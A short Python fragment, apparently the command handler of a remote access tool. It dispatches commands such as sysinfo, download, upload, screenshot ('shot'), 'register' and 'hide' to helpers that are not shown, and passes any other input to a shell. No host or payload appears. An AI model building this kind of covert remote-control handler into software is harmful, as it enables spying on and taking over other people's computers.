 def execution(com):
    args = shlex.split(com)
    cmd = args[0]
    args = args[1:]

    if cmd == "version":
        return "4.0"
    elif cmd == "ls":
        return ls(args)
    elif cmd == "cd":
        return chdir(args)
    elif cmd == "sysinfo":
        return get_sys_info()
    elif cmd == "download":
        return download(args)
    elif cmd == "upload":
        return upload_file(args)
    elif cmd == "shot":
        return shot(args)
    elif cmd == "cp":
        return copy_file_a(args)
    elif cmd == "mv":
        return move_file_a(args)
    elif cmd == "link":
        return create_link_a(args)
    elif cmd == "register":
        return register_a(args)
    elif cmd == "hide":
        return hide_file_a(args)
    elif cmd == "compress":
        return compress(args)
    elif cmd == "jobs":
        return jobs(args)
    elif cmd == "exit":
        return "exit"
    else:
        return run_cmd(com)[0]